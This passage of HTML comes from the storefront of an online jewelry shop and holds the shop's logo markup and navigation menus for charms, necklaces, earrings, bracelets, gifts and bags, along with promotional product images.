  srcset="//stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=100 100w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=150 150w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=200 200w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=240 240w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=280 280w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=300 300w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=360 360w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=400 400w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=450 450w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=500 500w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=550 550w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=600 600w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=650 650w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=700 700w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=750 750w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=800 800w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=850 850w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=900 900w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=950 950w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1200 1200w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1300 1300w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1400 1400w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1500 1500w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1600 1600w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1800 1800w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2000 2000w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2200 2200w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2400 2400w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2600 2600w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2800 2800w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=3000 3000w" 
  sizes="(max-width: 960px) 90px, 140px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><span class="header__logo-text">Stefanie Wolf Designs</span></a>
  </span>
        <div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="false"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div>
      <nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="the-charm-bar-menu-0"
          
            href="/collections/the-charm-bar"
            
          

        >
          <span class="link-hover">
            THE CHARM BAR
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="the-charm-bar-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/charm-necklaces"
            class=""
            
            data-link
          >
            Charm Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/charm-bracelets"
            class=""
            
            data-link
          >
            Charm Bracelets
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hoops-with-charms"
            class=""
            
            data-link
          >
            Hoop Charms
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/charms"
          >
            <span class="navigation__submenu-child-link">
              <label>Charms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/pearl-shell-mother-of-pearl-charms"
            class=""
            
            data-link
          >
            Pearl Charms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/metal-charms"
            class=""
            
            data-link
          >
            Metal Charms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/glass-charms"
            class=""
            
            data-link
          >
            Glass Charms
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="compact_meganav"
            data-meganav-handle="necklaces"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="necklaces-menu-1"
          
            href="/collections/necklaces"
            
          

        >
          <span class="link-hover">
            Necklaces
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-right
    
    
      animation
      animation--dropdown
    
  "
  id="necklaces-menu-1"
  data-submenu data-hidden="true"
  data-menu-handle="necklaces"
  data-meganav-type=compact_meganav
  data-align-to-trigger="true"
  style="
  --column-count: 1;
  --columns-width: 370px;
  --columns-width: 370px;
  --secondary-width: 320px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 0.3;
  "

>
  <div class="meganav__inner">
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="1"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/necklaces">Shop All </a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/beaded-necklaces">Glass Necklaces </a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/pearl-necklaces">Pearl Necklaces</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/charm-necklaces">Charm Necklaces</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/tiny-gemstone-necklaces">Gemstone Necklaces</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
</div>

  </div>
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: flex-start;
          --text-vertical-position: flex-end;
          --min-promo-height: 250px;
        "
      ><a href="/collections/necklaces" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    






















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=100 100w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=150 150w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=200 200w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=240 240w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=280 280w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=300 300w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=360 360w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=400 400w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=450 450w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=500 500w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=550 550w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=600 600w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=650 650w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=700 700w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=750 750w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=800 800w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=850 850w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=900 900w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=950 950w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/big_pearl_scallop_gold_charm_necklace-292881-940306.jpg?v=1762177924&width=1200 1200w" 
  sizes="320px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/collections/necklaces"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>Shop All</span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
  </div>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="compact_meganav"
            data-meganav-handle="earrings"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="earrings-menu-2"
          
            href="/collections/earrings"
            
          

        >
          <span class="link-hover">
            Earrings
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-right
    
    
      animation
      animation--dropdown
    
  "
  id="earrings-menu-2"
  data-submenu data-hidden="true"
  data-menu-handle="earrings"
  data-meganav-type=compact_meganav
  data-align-to-trigger="true"
  style="
  --column-count: 1;
  --columns-width: 370px;
  --columns-width: 370px;
  --secondary-width: 320px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 0.3;
  "

>
  <div class="meganav__inner">
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="1"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/earrings">Shop All </a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/beaded-earrings">Glass Earrings</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/hoop-earrings">Huggies & Hoops</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/pearl-earrings">Pearl Earrings</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/stud-earrings">Studs</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/drop-earrings">Drop & Dangle Earrings</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
</div>

  </div>
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: flex-start;
          --text-vertical-position: flex-end;
          --min-promo-height: 250px;
        "
      ><a href="/collections/earrings" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    






















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=100 100w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=150 150w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=200 200w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=240 240w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=280 280w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=300 300w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=360 360w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=400 400w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=450 450w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=500 500w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=550 550w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=600 600w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=650 650w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=700 700w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=750 750w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=800 800w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=850 850w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=900 900w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=950 950w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/huggie_hoop_bundle-123358.jpg?v=1731991309&width=1200 1200w" 
  sizes="320px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/collections/earrings"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>Shop All</span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
  </div>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="compact_meganav"
            data-meganav-handle="bracelets"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="bracelets-menu-3"
          
            href="/collections/bracelets"
            
          

        >
          <span class="link-hover">
            Bracelets
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-right
    
    
      animation
      animation--dropdown
    
  "
  id="bracelets-menu-3"
  data-submenu data-hidden="true"
  data-menu-handle="bracelets"
  data-meganav-type=compact_meganav
  data-align-to-trigger="true"
  style="
  --column-count: 1;
  --columns-width: 370px;
  --columns-width: 370px;
  --secondary-width: 320px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 0.3;
  "

>
  <div class="meganav__inner">
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="1"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/bracelets">Shop All</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/beaded-bracelets">Glass Bracelets</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/marthas-vineyard-bracelet">Martha's Vineyard Bracelets</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/chain-bracelets">Chain Bracelets</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/freshwater-pearl-bracelets">Pearl Bracelets</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/gemstone-bracelets">Gemstone Bracelets</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
</div>

  </div>
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: flex-start;
          --text-vertical-position: flex-end;
          --min-promo-height: 250px;
        "
      ><a href="/collections/bracelets" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    




























    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2048" 
  height="2048" 
  src="//stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=100 100w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=150 150w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=200 200w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=240 240w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=280 280w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=300 300w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=360 360w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=400 400w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=450 450w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=500 500w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=550 550w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=600 600w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=650 650w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=700 700w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=750 750w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=800 800w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=850 850w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=900 900w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=950 950w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=1200 1200w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=1300 1300w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=1400 1400w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=1500 1500w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=1600 1600w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=1800 1800w, //stefaniewolf.com/cdn/shop/files/large_gold_pearl_bracelet_w_oyster_charm.jpg?v=1733421644&width=2000 2000w" 
  sizes="320px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/collections/bracelets"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>Shop All</span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
  </div>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="full_width_meganav"
            data-meganav-handle="our-collections"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="our-collections-menu-4"
          
            href="/collections"
            
          

        >
          <span class="link-hover">
            Our Collections
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-right
    
    
      animation
      animation--dropdown
    
  "
  id="our-collections-menu-4"
  data-submenu data-hidden="true"
  data-menu-handle="our-collections"
  data-meganav-type=full_width_meganav
  
  style="
  --column-count: 3;
  --columns-width: px;
  
  --secondary-width: 440px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 0.3;
  "

>
  <div class="meganav__inner">
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="3"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class=" has-children" depth="0">
        <h4>
          <a href="/collections/clothing-accessories">Gifts</a>
        </h4>
        
          <ul depth="1">
            
              <li>
                <a href="/collections/handmade-holiday-ornaments">Ornaments</a>
              </li>
            
              <li>
                <a href="/collections/jewelry-dishes-boxes-and-shells">Jewelry Dishes</a>
              </li>
            
              <li>
                <a href="/collections/cashmere-goods">Cashmere</a>
              </li>
            
              <li>
                <a href="/collections/marthas-vineyard-made-sea-salt">MV Sea Salt</a>
              </li>
            
              <li>
                <a href="/collections/paper-goods-books-stickers-stationary">Paper Goods, Blessing Books, & More </a>
              </li>
            
              <li>
                <a href="/collections/island-made-goat-milk-soap-from-flat-point-farm">Handmade Soaps</a>
              </li>
            
              <li>
                <a href="/collections/candles">Candles</a>
              </li>
            
              <li>
                <a href="/collections/eyewear">Eyewear</a>
              </li>
            
          </ul>
        
      </li>
    
      <li class=" has-children" depth="0">
        <h4>
          <a href="/collections/handbags-tote-bags">Handbags, Totes, & Crossbody Bags</a>
        </h4>
        
          <ul depth="1">
            
              <li>
                <a href="/collections/handbags-tote-bags">Crossbody Bags</a>
              </li>
            
              <li>
                <a href="/collections/wallets-wristlets">Wallets, Wristlets, & Clutches</a>
              </li>
            
              <li>
                <a href="/collections/leather">Genuine Leather </a>
              </li>
            
              <li>
                <a href="/collections/tote-bags">Tote Bags</a>
              </li>
            
              <li>
                <a href="/collections/custom-beaded-statement-clutches-bespoke">Beaded Handbags</a>
              </li>
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/marthas-vineyard-jewelry-1">Martha's Vineyard Jewelry</a>
        </h4>
        
